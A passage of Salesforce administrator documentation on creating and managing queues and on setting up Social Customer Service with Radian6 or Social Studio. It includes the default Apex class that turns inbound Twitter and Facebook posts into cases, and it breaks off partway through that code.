- **6.** Choose the objects available to the queue.
- **7.** Choose queue members.

You can select individual users, roles, public groups, territories, connections, or partner users. Only queue members and users above them in the role hierarchy can take ownership of records in the queue, depending on your organization's sharing settings.

**8.** Click **Save**.

# Tips on Creating Queues

- When you create a queue, Salesforce automatically creates a corresponding list view. Users can access the queue list view from the Cases, Leads, Service Contracts or custom object tabs. Only queue members and users above them in the role hierarchy have access to the queue list view, depending on your sharing settings.
- **•** After you have defined a queue, you can set up lead or case assignment rules to automatically reassign ownership of leads and cases to the queue.

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

#### Available in:

- **•** Contact Manager
- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer
- **•** Database.com

#### USER PERMISSIONS

To create or change queues:

- **•** "Customize Application" AND
	- "Manage Public List Views"

To change queues created by other users:

**•** "Customize Application" AND

**•** After you have defined a queue for a custom object, you can set up a workflow rule that automatically reassigns ownership of custom object records to the queue via a field update on the record owner field.

#### SEE ALSO:

[Queues Overview](#page-2717-0) [Viewing and Editing Queues](#page-2718-0) [Managing Queues](#page-2719-0)

# <span id="page-2717-0"></span>Queues Overview

Queues help your teams manage leads, orders, cases, service contracts, and custom objects. Once records are placed in a queue manually or through an automatic case or lead assignment rule, records remain there until they're assigned to a user or taken by one of the queue members. Any queue member or users above them in the role hierarchy can take ownership of records in a queue. For example:

#### **Lead queues**

Help you manage the distribution of leads. For example, you may have a lead queue for a Western Region team and one for an Eastern Region team. You can put leads in different queues, either manually or automatically via a lead assignment rule as leads are imported, created or edited manually, or captured from the Web. Make salespeople members of one or more lead queues.

#### **Case queues**

Help you manage your support workload and differentiate cases based on support levels. With queues, you can ensure that cases are resolved quickly even if a specific user is on vacation. By creating queues for different support levels, such as Gold Service and Silver Service, cases are automatically prioritized. You can put cases in different queues, either manually or automatically via a case assignment rule as cases are generated from the Web or created manually. Make support agents members of case queues.

#### **Knowledge article version queues**

Help you manage the distribution of versions of Salesforce Knowledge articles for translation. For example, if multiple languages are used for your knowledge base, you can assign new versions of articles to a queue of users who can translate the article into a specific language.

#### **Service contract queues**

Help you manage the distribution of service contracts. For example, you may have a dedicated group of users who review service contracts. When a service contract is created, assign it to a queue so queue members can review the service contract.

#### **Custom object queues**

Help you manage the distribution of custom object records. When a custom object record is created, manually assign it to a queue so that the users assigned to the queue can access it and take ownership of it.

SEE ALSO:

[Creating Queues](#page-2716-0) [Viewing and Editing Queues](#page-2718-0) [Managing Queues](#page-2719-0)

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer**, and **Database.com** Editions

Lead queues, case queues, and service contract queues are not available in **Database.com**

#### USER PERMISSIONS

To create or change queues:

**•** "Customize Application"

AND

"Manage Public List Views"

To change queues created by other users:

**•** "Customize Application" AND

# <span id="page-2718-0"></span>Viewing and Editing Queues

To view or edit a queue:

- **1.** From Setup, enter *Queues* in the Quick Find box, then select **Queues** and select the queue name.
- **2.** Click:
	- **• Edit** to make changes to the queue.
	- **• Delete** to remove the queue.

You can't delete a queue if it's in an assignment rule or has records in it.

**• View All Users** to view the queue's members plus any users who have the same access as queue members because they're higher in your organization's role hierarchy.

You can click **View Queue Members** to return to the Queue Members related list.

**3.** If you edited the queue, click **Save**.

SEE ALSO:

[Queues Overview](#page-2717-0) [Creating Queues](#page-2716-0) [Managing Queues](#page-2719-0)

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

#### Available in:

- **•** Contact Manager
- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer
- **•** Database.com

### USER PERMISSIONS

To create or change queues: **•** "Customize Application"

AND

"Manage Public List Views"

To change queues created by other users:

**•** "Customize Application" AND

# <span id="page-2719-0"></span>Managing Queues

To view and manage queues, from Setup, enter *Queues* in the Quick Find box, then select **Queues**.

- **•** To create a queue, click **New**.
- **•** To edit a queue, click **Edit** next to the queue name.
- **•** To delete a queue, click **Del** next to the queue name.
- **•** To view details about a queue, including the queue's members, click the queue's name.

#### SEE ALSO:

[Queues Overview](#page-2717-0) [Viewing and Editing Queues](#page-2718-0) [Creating Queues](#page-2716-0)

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

#### Available in:

- **•** Contact Manager
- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer
- **•** Database.com

#### USER PERMISSIONS

To create or change queues: **•** "Customize Application"

- AND
- "Manage Public List Views"

To change queues created by other users:

**•** "Customize Application" AND

# Adding Social Customer Service

# Welcome to Social Customer Service

Social Customer Service lets you respond to your customers via social networks and capture important case information.

Important: You must log a Salesforce support ticket to enable the Social Objects and Social Publisher organization permissions. Once enabled,you can use the starter pack if you have two or fewer social accounts to track. Otherwise, you must have sufficient Radian6 managed accounts or Social Studio Social Accounts. If you are switching from the Social Studio (Radian6) for Salesforce package, make note of it in your support ticket.

Watch the following video for a brief overview on getting started with Social Customer Service.

# [Support Your Customers on Their Social Networks](http://salesforce.vidyard.com/watch/9CMoKIzlVod8A0sMoWxShQ)(2:58)

Social Customer Service integrates with Radian6 and Social Studio so service agents and sales representatives can engage customers by responding to cases and leads created from Twitter and Facebook. Administrators can customize how the inbound social content is processed using an Apex class and configure who in their organization has permission to respond using the social channels. Feed items are created on the case or lead for inbound and outbound content, making it easy for support agents to solve customers' questions and for sales representatives to communicate with prospects.

Note: When a lead is converted to an account or contact, the social items in the feed are removed.

If Quick Text is enabled, agents can create ready-to-send responses to social customers. See [Enable](#page-2567-0) [Quick Text](#page-2567-0) and [Create Quick Text Messages.](#page-2483-0)

In Salesforce1, agents can see and reply to social content from mobile devices.

For Twitter accounts, agents can use case and lead feeds to see the content they are responding to, retweet, mark as favorite and follow tweets, send replies to tweets and direct messages, and delete tweets managed by your social accounts.

For Facebook accounts, cases and leads are created from your managed Facebook page and agents can use the feeds to see the content they are replying to, like posts and comments, send posts, comments, replies, and private messages, and delete posts managed by your social accounts.

SEE ALSO:

[Implementing Social Customer Service](#page-2721-0) [Social Action Tips](#page-2286-0)

### EDITIONS

Available in: Salesforce Classic

Social Customer Service is available in **Enterprise**, **Performance**, and **Unlimited** editions.

### USER PERMISSIONS

To administer Social Customer Service:

**•** "Manage Users" AND

"Customize Application"

To create case feed items:

**•** Feed Tracking for All Related Objects on the Case object

To send and receive social media posts or messages:

**•** Case Feed enabled AND

> Access to a social account

# <span id="page-2721-0"></span>Implementing Social Customer Service

Enable social customer service in your organization and customize your support agents' experience.

- **•** [Set up Social Customer Service](#page-2721-1)
- **•** [Create the Social Action Interface](#page-2726-0)
- **•** [Enable Moderation for Social Customer Service](#page-2725-0)
- **•** [Modify the Default Apex Class](#page-2726-1)

#### SEE ALSO:

[Social Action Tips](#page-2286-0) [Managing Social Posts](#page-2289-0) [Managing Social Personas](#page-2290-0)

## EDITIONS

Available in: Salesforce Classic

Social Customer Service is available in **Enterprise**, **Performance**, and **Unlimited** editions.

## USER PERMISSIONS

To administer Social Customer Service:

**•** "Manage Users" AND

"Customize Application"

To create case feed items:

**•** Feed Tracking for All Related Objects on the Case object

# <span id="page-2721-1"></span>Set up Social Customer Service

Enable Social Customer Service, install the socialcustomerservice package, sync your social accounts, and assign social handles.

Important: You must log a Salesforce support ticket to enable the Social Objects and Social Publisher organization permissions. Once enabled,you can use the starter pack if you have two or fewer social accounts to track. Otherwise, you must have sufficient Radian6 managed accounts or Social Studio Social Accounts. If you are switching from the Social Studio (Radian6) for Salesforce package, make note of it in your support ticket.

Your organization must have Radian6 or Social Studio set up with a data source to gather inbound social content from Twitter and Facebook. If you use the starter account, Salesforce will set this up for you.

- Important: Case Feed Tracking for All Related Objects must be enabled for case feed items to be created. See [Set Up Case Feed](#page-2526-0) on page 2521. For Leads, from Setup, enter *Feed Tracking* in the Quick Find box, then select **Feed Tracking** and ensure Enable Feed Tracking and All Related Objects are checked. When a lead is converted to an account or contact, the social items in the feed are removed.
- **1.** From Setup, enter *Social Customer Management* in the Quick Find box, then select **Settings**.
- **2.** On the Settings tab, check Enable Social Customer Service. The socialcustomerservice package is installed.

### **EDITIONS**

Available in: Salesforce Classic

Social Customer Service is available in **Enterprise**, **Performance**, and **Unlimited** editions.

## USER PERMISSIONS

To administer Social Customer Service:

**•** "Manage Users" AND

"Customize Application"

To create case feed items:

**•** Feed Tracking for All Related Objects on the Case object

**3.** If you want posts approved before they send, check Enable approvals for social posts.

As part of a job training or quality review process, you may require some agents to have their posts approved rather than allowing them to post freely. With approval processes and user permissions, selected agents can submit social posts for approval, recall the posts, and retry or resubmit them. Approvers can approve and reject posts for publication. See [Enable Social Post Approvals](#page-2724-0) on page 2719.

- **4.** Under Radian6 Credentials, either create a Radian6 or Social Studio account with the starter pack by clicking **Create Account**, or click **Login** and enter your Radian6 or Social Studio credentials.
	- Note: With the Social Customer Service Starter Pack, you can enable Social Customer Service and up to two social accounts from any social network. For example, if you add one Twitter account, you can only add one Facebook account. You can't downgrade from a Radian6 or Social Studio account to the starter pack. The starter pack doesn't support the moderation feature (all posts become cases) and the default Apex code can't be customized.
- **5.** On the Social Accounts tab, click **Add Account** and select your social network, for example Twitter or Facebook.

The social network opens and asks you to authenticate the account. Once your account is authenticated, Salesforce returns you to the Social Accounts tab.

Note: If you receive an error "We're sorry, but we currently do not support Facebook business accounts registration." or "Your Facebook account can't be added due to unsupported features.", you might need to set a user name on your Facebook page.

<span id="page-2722-0"></span>**6.** Click the refresh icon next to **Add Account**.

Note: Social accounts that a user no longer has access to are automatically disabled and hidden from the active accounts.

**7.** If you are using the Starter Pack, check the Case Creation box to indicate that you want cases created automatically when posts come from the social account.

For example, if you have two Twitter handles, one for support and one for marketing or brand-focused information, you can have cases created automatically only from the support handle. The tweets from the marketing handle go in a social post queue for review. See [Managing Social Posts](#page-2289-1) on page 2284.

Note: If you are using the full Social Customer Service version, you can set up case moderation through Radian6 or Social Studio. See [Enable Moderation for Social Customer Service](#page-2725-0) on page 2720.

- 8. If you have a portfolio of managed social accounts, set the Default Responses From for each Twitter, Instagram (pilot), and Sina Weibo (pilot) accounts. This lets you standardize and raise awareness of your brand's support by setting a dedicated support handle, for example @acmehelp or @acmesupport. Also, agents have fewer clicks when they are sending outbound posts because the chosen account appears as the default value in the account drop-down in the social publisher. The default response handle doesn't apply for Twitter direct messages and doesn't affect Facebook, Google Plus, or LinkedIn, as they are restricted to the page handle itself.
- **9.** On the Inbound Settings tab, you can see which Apex class controls how the inbound content is processed in your organization and which user it's set to run under. If you are using the default Apex class, you can select inbound business rules to determine how incoming social data is handled.

#### **Enable Case Reopen**

If a new post, from the same social persona, is associated to a closed case, the case is reopened within the designated number of days. The number must be greater than or equal to 1 and less than or equal to 3000.

#### **Use Person Accounts**

Assign a person account of the selected type for the social persona parent record.

#### **Create Case for Post Tags**

Override the social hub's case creation rules and create a case when selected post tags are present on a social post. Post Tags are used to answer the question "What is the topic of this one post?". Post tags, set in Social Hub, help to provide further context to what the individual post is about.

The default Apex class creates a social post, social persona, case, contact, and supports common use cases. For information on modifying the default Apex class, see [Modify the Default Apex Class](#page-2726-1).

Note: If you are using the starter pack, the Apex class can't be changed but you can change the user it is run under.

**10.** To assign social handles to a profile or permission set, still within Setup:

- **•** Enter *Profiles* in the Quick Find box, then select **Profiles**.
- **•** Enter *Permission Sets* in the Quick Find box, then select **Permission Sets**.

**11.** Click an existing profile or permission set or create a new one.

**12.** In the Apps section, click **Assigned Social Accounts**.

#### **13.** Click **Edit**.



**14.** Assign the social accounts you need to make available to your users with this profile or permission set.

Important: All users must have the profile or permission set you chose or created in step 8.

#### **15.** Save your changes.

**16.** Ensure that the profile or permission set has the correct field visibility.

- **•** For profiles, from Setup, enter *Profiles* in the Quick Find box, select **Profiles**, then select the profile you chose or created earlier. Next, in the Field Level Security section, select **Social Post**.
- **•** For permission sets, from Setup, enter *Permission Sets* in the Quick Find box, select **Permission Sets**, then select the permission set you chose or created earlier. Next, click **Object Settings**, and then select **Social Post**.
- **17.** Click **Edit**. Under Field Permissions, ensure all fields available are set to Visible (not Read-Only) for profiles or Edit for permission sets. Click **Save**.
- **18.** Optionally, set up Quick Text so agents can create ready-to-send responses to social networks. See [Enable Quick Text.](#page-2567-0)
- **19.** Optionally, give social post read access to external community and portal users.

There are three requirements to make social posts available in communities and portals.

- **•** Ensure the user has access to cases in the community.
- **•** Give users read permission to social posts on their profiles.
- **•** On your organization's Social Post object, enable visibility to individual fields through the field level security settings.
- Note: Once these requirements are met, external users can see all social posts exposed to them. For example, if a case or lead feed is exposed externally, all social posts in the feed are visible. There is currently no way to limit visibility at the social post object level.

Turning on history tracking on for the Social Persona and Social Post objects is recommended for the first few months of using Social Customer Service. History tracking helps identify who made what changes when and for differentiating between automatic and manual changes.

#### <span id="page-2724-0"></span>SEE ALSO:

[Track Field History](#page-916-0)

# Enable Social Post Approvals

Social care agents are both problem solvers for your consumers and the voice of your brand on social networks like Facebook and Twitter. You may have guidelines so your agents write with a consistent tone and syntax that's in line with your organization's social media strategy. For example, you may require social agents to sign their tweets in a standard manner, such as "~John."

Salesforce Admins can create approval processes and assign agents and approvers permissions accordingly.

- **1.** From Setup, enter *Social Customer Management* in the Quick Find box, then select **Settings**.
- **2.** Select Enable approvals for social posts.
- **3.** Build and activate approval processes for social posts using either the [Jump Start Wizard](#page-4124-0) or the [Standard Setup Wizard.](#page-4128-0)
	- Important: The Jump Start Wizard is a popular streamlined way to create approval processes in Salesforce. However, the Let the submitter choose the approver manually option is not supported in the Jump Start Wizard. Choosing that option results in an error later when an agent submits a post for approval.
- **4.** From Setup, go to **Administer** > **Manage Users** > **Permission sets**.
- **5.** Enable the new Require Social Post Approvals user permission.
- **6.** Assign the Require Social Post Approvals user permission with a [permission](#page-511-0) [set](#page-511-0) to agents that may need their posts reviewed before they are sent.

When assigning user permissions remember these two points.

- **•** Because approving a post automatically submits it for publishing, approvers must have the same access to social accounts as the agents whose work they're reviewing. Otherwise, the posts they approve result in an error.
- **•** If your user permissions include Require Social Post Approvals, then the submit button on the social publisher always reads **Submit for Approval** rather than "Comment," "Tweet," or other words. This is true even if no active approval process apply to the user. In that situation, clicking **Submit for Approval** publishes the social post normally since there is no active approval process in effect.

## EDITIONS

Available in: Salesforce Classic

Social Customer Service is available in **Enterprise**, **Performance**, and **Unlimited** editions.

#### USER PERMISSIONS

To administer Social Customer Service:

**•** "Manage Users" AND

"Customize Application"

To create case feed items:

**•** Feed Tracking for All Related Objects on the Case object

For more information, see [Create an Approval Process](#page-4128-0) on page 4123, the [Approval Process Checklist](#page-4121-0) on page 4116, and [Useful Approval](https://na1.salesforce.com/help/doc/en/salesforce_useful_approval_processes.pdf) **[Processes](https://na1.salesforce.com/help/doc/en/salesforce_useful_approval_processes.pdf)** 

Tip: If your agents work with social post record detail pages, rather than in the case feed, we recommend removing the approvals related list from the page layout. The same page layout is shared between inbound and outbound social posts. Removing the approvals related list avoids confusion when viewing an inbound post that is an invalid candidate for an approval process. Approvers can still approve or reject posts through all other normal means such as email, Chatter, and list views.

# <span id="page-2725-0"></span>Enable Moderation for Social Customer Service

Use moderation to manage incoming post and only create cases for those posts needing assistance. This helps your organization focus on real customer issues and avoid opening unnecessary cases.

Not all posts require a case, for example, a complimentary tweet or post does not need agent assistance. However, with standard social customer service set up cases are automatically created from each social post. Using moderation, agents can manage which posts get cases and which are ignored. Moderation is enabled with a Social Hub rule in your Radian6 or Social Studio account to turn off automatic case creation.

Note: If you are using the Starter Pack, you can decide whether you want cases created automatically or not when posts come from a particular social account on the Social Accounts tab. See [Set up Social Customer Service](#page-2722-0) on page 2717.

- **1.** From your Radian6 or Social Studio account, click on the **Rules** tab.
- **2.** Create a rule, or use an existing one, to indicate no case is created in Salesforce. For example, the rule should have the following setup.
	- **a.** Action: send to Salesforce.
	- **b.** Create Case checkbox unchecked.
- **3.** Save and enable your rule.

Note: You can enable your rule for all social posts or only those coming from certain managed accounts.

Case creation can also be customized by implementing a custom Apex case logic. To do so, from setup, enter *Social Customer Management* in the Quick Find box, then select **Settings**. See [Modify the Default Apex Class](#page-2726-1).

## **EDITIONS**

Available in: Salesforce Classic

Social Customer Service is available in **Enterprise**, **Performance**, and **Unlimited** editions.

### USER PERMISSIONS

To administer Social Customer Service:

**•** "Manage Users" AND "Customize Application"

# <span id="page-2726-0"></span>Create the Social Action Interface

The social action is created when you install Social Customer Service. You can add, remove, and organize fields to suit your organization.

The social action is created when Social Customer Service is enabled.

- **1.** From the object management settings for cases, go to Button, Links, and Actions.
- **2.** Click **Layout** next to the social action.
- **3.** Edit the desired fields.

Note: Changing field values could invalidate incoming posts against the Social Customer Service [Apex class](#page-2726-1).

To send social content, the social action must have the following fields:

- **•** In Reply To:
- **•** Managed Social Account
- **•** Message Type
- **•** Content

Headline and Name are required fields. To remove them, create a predefined value for each field and remove them from the action. See [Set Predefined Field Values for Quick](#page-4553-0) [Action Fields.](#page-4553-0)

- **4.** Click **Save**.
- **5.** From the object management settings for cases, go to Page Layouts.
- **6.** In Case Page Layouts, click **Edit** next to Feed-Based Layout.
- **7.** In the palette, click **Quick Actions**.
- **8.** Ensure that the social action is in the Quick Actions in the Salesforce Classic Publisher section of the layout.
- <span id="page-2726-1"></span>**9.** Optionally, repeat steps 5 through 8 for the Leads object to enable the social action on leads (from the object management settings for leads, go to Page Layouts).

# Modify the Default Apex Class

You can customize the default Apex class to specify how inbound social content is processed.

The [default Apex class](#page-2728-0) for Social Customer Service creates a social post, social persona, case, contact, and supports common use cases. You may want to customize how information is processed by creating a new Apex class.

Important: If your agents use the Social Customer Service feature to send private messages to Facebook users, errors can be prevented or resolved by upgrading your Apex classes to the latest available version of the Salesforce API. In particular, the Apex class that inserts the post must be version 32 or higher.

If you alter the default Apex class, be sure to select your new Apex class on the setup page, where you can also see Apex processing errors. From Setup, enter *Social Customer Management* in the Quick Find box, then select **Settings**. An email is sent to the administrator when there are errors and, in most circumstances, the data is saved and can be reprocessed. If too many errors are waiting for reprocessing, the Salesforce Social Hub rules are automatically paused to ensure social content is not missed.

## EDITIONS

Available in: Salesforce Classic

Social Customer Service is available in **Enterprise**, **Performance**, and **Unlimited** editions.

## USER PERMISSIONS

To administer Social Customer Service:

**•** "Manage Users" AND "Customize Application"

To create case feed items:

**•** Feed Tracking for All Related Objects on the Case object

### EDITIONS

Available in: Salesforce Classic

Social Customer Service is available in **Enterprise**, **Performance**, and **Unlimited** editions.

We have provided [tests for the default Apex class](#page-2735-0). If you alter your Apex class you must alter the tests accordingly.

Note: Social personas created after the Summer 15 have a field indicating which social network created the persona: Source App. This field is set on creation and is not updateable. If your organization uses custom Apex, you need to update it to use this field. Keep in mind that personas created before the Summer 15 release do not have the field. Also, every time new fields are added to the social action you must update your Apex version or the new fields aren't saved.

To create a new Apex class, in Setup, enter *Apex Classes* in the Quick Find box, then select **Apex Classes**. You can use the following code to:

- **•** Support person accounts
- **•** Designate a default account ID
- **•** Change the number of days before closed cases are reopened

```
global class MyInboundSocialPostHandlerImpl extends
Social.InboundSocialPostHandlerImpl implements Social.InboundSocialPostHandler {
   global override SObject createPersonaParent(SocialPersona persona) {
        String name = persona.Name;
        if (persona.RealName != null && String.isNotBlank(persona.RealName))
       name = persona.RealName;
       String firstName = '';
       String lastName = 'unknown';
        if (name != null && String.isNotBlank(name)) {
       firstName = name.substringBeforeLast(' ');
       lastName = name.substringAfterLast(' ');
        if (lastName == null || String.isBlank(lastName))
        lastName = firstName;
        }
       //You must have a default Person Account record type
        Account acct = new Account (LastName = lastName, FirstName = firstName);
        insert acct;
        return acct;
        }
    global override String getDefaultAccountId() {
        return '<account ID>';
    }
   global override Integer getMaxNumberOfDaysClosedToReopenCase() {
        return 5;
    }
}
```
You can use the following code to implement your own social customer service process.

```
global class MyInboundSocialPostHandlerImpl implements Social.InboundSocialPostHandler {
   global Social.InboundSocialPostResult handleInboundSocialPost(SocialPost post,
    SocialPersona persona, Map<String,Object> data) {
        Social.InboundSocialPostResult result = new Social.InboundSocialPostResult();
       // Custom process
       return result;
```
} }

The [default Apex class](#page-2728-0) sets the contact as the persona parent. To set the persona parent as an account, person account, or lead, create a method to override the persona parent.

# <span id="page-2728-0"></span>Default Apex Class Reference

Social customer service's full default Apex class code.

```
global virtual class InboundSocialPostHandlerImpl implements Social.InboundSocialPostHandler
{
    final static Integer CONTENT MAX LENGTH = 32000;
   Boolean isNewCaseCreated = false;
    // Reopen case if it has not been closed for more than this number
   global virtual Integer getMaxNumberOfDaysClosedToReopenCase() {
       return 5;
    }
    // Create a case if one of these post tags are on the SocialPost, regardless of the
skipCreateCase indicator.
   global virtual Set<String> getPostTagsThatCreateCase(){
       return new Set<String>();
    }
   global virtual String getDefaultAccountId() {
       return null;
    }
   global Social.InboundSocialPostResult handleInboundSocialPost(SocialPost post,
SocialPersona persona, Map<String, Object> rawData) {
       Social.InboundSocialPostResult result = new Social.InboundSocialPostResult();
       result.setSuccess(true);
       matchPost(post);
       matchPersona(persona);
        if ((post.Content != null) && (post.Content.length() > CONTENT_MAX_LENGTH)) {
            post.Content = post.Content.abbreviate(CONTENT_MAX_LENGTH);
        }
        if (post.Id != null) {
           handleExistingPost(post, persona);
            return result;
        }
        setReplyTo(post, persona);
        buildPersona(persona);
        Case parentCase = buildParentCase(post, persona, rawData);
        setRelationshipsOnPost(post, persona, parentCase);
        upsert post;
```

```
if(isNewCaseCreated){
           updateCaseSource(post, parentCase);
       }
      return result;
   }
  private void updateCaseSource(SocialPost post, Case parentCase){
       if(parentCase != null) {
           parentCase.SourceId = post.Id;
           update parentCase;
       }
   }
  private void handleExistingPost(SocialPost post, SocialPersona persona) {
       update post;
       if (persona.id != null)
           updatePersona(persona);
   }
  private void setReplyTo(SocialPost post, SocialPersona persona) {
       SocialPost replyTo = findReplyTo(post, persona);
      if(replyTo.id != null) {
           post.replyToId = replyTo.id;
           post.replyTo = replyTo;
       }
   }
  private SocialPersona buildPersona(SocialPersona persona) {
      if (persona.Id == null)
           createPersona(persona);
      else
           updatePersona(persona);
       return persona;
   }
  private void updatePersona(SocialPersona persona) {
      try{
           update persona;
       }catch(Exception e) {
          System.debug('Error updating social persona: ' + e.getMessage());
       }
   }
  private Case buildParentCase(SocialPost post, SocialPersona persona, Map<String, Object>
rawData){
       Case parentCase = findParentCase(post, persona);
       if (parentCase != null) {
           if (!parentCase.IsClosed) {
              return parentCase;
           }
           else if (caseShouldBeReopened(parentCase)) {
```

```
reopenCase(parentCase);
                return parentCase;
            }
        }
        if(shouldCreateCase(post, rawData)){
           isNewCaseCreated = true;
            return createCase(post, persona);
        }
       return null;
    }
   private boolean caseShouldBeReopened(Case c){
       return c.id != null && c.isClosed && System.now() <
c.closedDate.addDays(getMaxNumberOfDaysClosedToReopenCase());
    }
   private void setRelationshipsOnPost(SocialPost postToUpdate, SocialPersona persona,
Case parentCase) {
       if (persona.Id != null) {
            postToUpdate.PersonaId = persona.Id;
            if(persona.ParentId.getSObjectType() != SocialPost.sObjectType) {
                postToUpdate.WhoId = persona.ParentId;
            }
        }
        if(parentCase != null) {
            postToUpdate.ParentId = parentCase.Id;
        }
    }
   private Case createCase(SocialPost post, SocialPersona persona) {
        Case newCase = new Case(subject = post.Name);
        if (persona != null && persona.ParentId != null) {
            if (persona.ParentId.getSObjectType() == Contact.sObjectType) {
                newCase.ContactId = persona.ParentId;
            } else if (persona.ParentId.getSObjectType() == Account.sObjectType) {
                newCase.AccountId = persona.ParentId;
            }
        }
        if (post != null && post.Provider != null) {
           newCase.Origin = post.Provider;
        }
       insert newCase;
       return newCase;
    }
   private Case findParentCase(SocialPost post, SocialPersona persona) {
       Case parentCase = null;
       if (post.ReplyTo != null && !isReplyingToAnotherCustomer(post, persona) &&
!isChat(post)) {
           parentCase = findParentCaseFromPostReply(post);
        }
        if (parentCase == null) {
```

```
parentCase = findParentCaseFromPersona(post, persona);
       }
       return parentCase;
    }
   private boolean isReplyingToAnotherCustomer(SocialPost post, SocialPersona persona){
    return !post.ReplyTo.IsOutbound && post.ReplyTo.PersonaId != persona.Id;
   }
   private boolean isChat(SocialPost post){
    return post.messageType == 'Private' || post.messageType == 'Direct';
    }
   private Case findParentCaseFromPostReply(SocialPost post) {
       if (post.ReplyTo != null && String.isNotBlank(post.ReplyTo.ParentId)) {
           List<Case> cases = [SELECT Id, IsClosed, Status, ClosedDate FROM Case WHERE
Id = :post.ReplyTo.ParentId LIMIT 1];
            if(!cases.isEmpty()) {
                return cases[0];
            }
       }
       return null;
    }
   private Case findParentCaseFromPersona(SocialPost post, SocialPersona persona) {
       SocialPost lastestInboundPostWithSamePersonaAndRecipient =
findLatestInboundPostBasedOnPersonaAndRecipient(post, persona);
       if (lastestInboundPostWithSamePersonaAndRecipient != null) {
            List<Case> cases = [SELECT Id, IsClosed, Status, ClosedDate FROM Case WHERE
id = :lastestInboundPostWithSamePersonaAndRecipient.parentId LIMIT 1];
            if(!cases.isEmpty()) {
                return cases[0];
            }
        }
       return null;
   }
   private void reopenCase(Case parentCase) {
       SObject[] status = [SELECT MasterLabel FROM CaseStatus WHERE IsClosed = false AND
IsDefault = true;
       parentCase.Status = ((CaseStatus)status[0]).MasterLabel;
       update parentCase;
   }
   private void matchPost(SocialPost post) {
            if (post.Id != null) return;
       performR6PostIdCheck(post);
       if (post.Id == null) {
           performExternalPostIdCheck(post);
       }
   }
```

```
private void performR6PostIdCheck(SocialPost post){
       if(post.R6PostId == null) return;
       List<SocialPost> postList = [SELECT Id FROM SocialPost WHERE R6PostId =
:post.R6PostId LIMIT 1];
       if (!postList.isEmpty()) {
           post.Id = postList[0].Id;
       }
   }
   private void performExternalPostIdCheck(SocialPost post) {
       if (post.provider == 'Facebook' && post.messageType == 'Private') return;
       if (post.provider == null || post.externalPostId == null) return;
       List<SocialPost> postList = [SELECT Id FROM SocialPost WHERE ExternalPostId =
:post.ExternalPostId AND Provider = :post.provider LIMIT 1];
       if (!postList.isEmpty()) {
           post.Id = postList[0].Id;
       }
   }
   private SocialPost findReplyTo(SocialPost post, SocialPersona persona) {
       if(post.replyToId != null && post.replyTo == null)
           return findReplyToBasedOnReplyToId(post);
       if(post.responseContextExternalId != null){
            if((post.provider == 'Facebook' && post.messageType == 'Private') ||
(post.provider == 'Twitter' && post.messageType == 'Direct')){
               SocialPost replyTo =
findReplyToBasedOnResponseContextExternalPostIdAndProvider(post);
               if(replyTo.id != null)
                return replyTo;
           }
           return findReplyToBasedOnExternalPostIdAndProvider(post);
       }
       return new SocialPost();
   }
   private SocialPost findReplyToBasedOnReplyToId(SocialPost post){
      List<SocialPost> posts = [SELECT Id, ParentId, IsOutbound, PersonaId FROM SocialPost
WHERE id = :post.replyToId LIMIT 1];
       if(posts.isEmpty())
           return new SocialPost();
       return posts[0];
   }
   private SocialPost findReplyToBasedOnExternalPostIdAndProvider(SocialPost post){
      List<SocialPost> posts = [SELECT Id, ParentId, IsOutbound, PersonaId FROM SocialPost
WHERE Provider = :post.provider AND ExternalPostId = :post.responseContextExternalId LIMIT
1];
       if(posts.isEmpty())
           return new SocialPost();
       return posts[0];
   }
```

```
private SocialPost findReplyToBasedOnResponseContextExternalPostIdAndProvider(SocialPost
post){
       List<SocialPost> posts = [SELECT Id, ParentId, IsOutbound, PersonaId FROM SocialPost
WHERE Provider = : post.provider AND responseContextExternalId =
:post.responseContextExternalId ORDER BY posted DESC NULLS LAST LIMIT 1];
        if(posts.isEmpty())
            return new SocialPost();
       return posts[0];
    }
   private SocialPost findLatestInboundPostBasedOnPersonaAndRecipient(SocialPost post,
SocialPersona persona) {
        if (persona != null && String.isNotBlank(persona.Id) && post != null &&
String.isNotBlank(post.Recipient)) {
           List<SocialPost> posts = [SELECT Id, ParentId FROM SocialPost WHERE Provider
= :post.provider AND Recipient = :post.Recipient AND PersonaId = :persona.id AND IsOutbound
= false ORDER BY CreatedDate DESC LIMIT 1];
            if (!posts.isEmpty()) {
                return posts[0];
            }
        }
        return null;
    }
   private void matchPersona(SocialPersona persona) {
        if (persona != null) {
            List<SocialPersona> personaList = new List<SocialPersona>();
            if(persona.Provider != 'Other' && String.isNotBlank(persona.ExternalId)) {
                personaList = [SELECT Id, ParentId FROM SocialPersona WHERE
                    Provider = :persona.Provider AND
                    ExternalId = :persona.ExternalId LIMIT 1];
           } else if(persona.Provider == 'Other' && String.isNotBlank(persona.ExternalId)
 && String.isNotBlank(persona.MediaProvider)) {
                personaList = [SELECT Id, ParentId FROM SocialPersona WHERE
                    MediaProvider = :persona.MediaProvider AND
                    ExternalId = :persona.ExternalId LIMIT 1];
            } else if(persona.Provider == 'Other' && String.isNotBlank(persona.Name) &&
String.isNotBlank(persona.MediaProvider)) {
